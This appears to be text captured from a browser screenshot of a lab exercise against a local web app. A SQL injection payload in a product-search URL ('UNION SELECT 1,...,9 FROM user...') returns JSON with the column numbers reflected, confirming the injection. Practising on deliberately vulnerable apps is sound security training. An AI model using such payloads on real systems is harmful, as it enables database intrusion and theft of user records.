 http://localhost:3000/rest/products/search?q=apple%20%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20user...
Dokumentasi Tuas... Ilmu Data IBM Sertif...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    }
  ]
}